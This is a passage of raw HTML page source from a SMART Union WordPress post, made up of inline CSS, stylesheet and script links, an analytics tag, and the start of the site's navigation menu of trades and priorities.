saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768999657" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/73281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=73281' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["members-journal","spring-2023"],"pageAttributes":["amtrak","md-2","rme","smart-md-2","spring-2023"],"pagePostAuthor":"lpoling"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-73281 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item 